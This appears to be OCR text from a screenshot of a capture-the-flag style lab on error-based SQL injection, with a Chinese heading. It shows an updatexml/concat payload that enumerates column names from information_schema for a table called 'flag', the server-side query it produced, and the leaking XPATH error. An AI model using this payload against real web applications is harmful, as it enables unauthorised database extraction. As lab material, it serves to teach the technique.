 SQL 报错注入
ID 1 union select updatexml(1,concat(0x7e,(select(group_concat(column_name)) from information_schema Search
select * from news where id=1 union select updatexml(1,concat(0x7e,(select(group_concat(column_name)) from
information_schema.columns where table_name="flag"),0x7e),1)
查询错误: XPATH syntax error: '~flag~'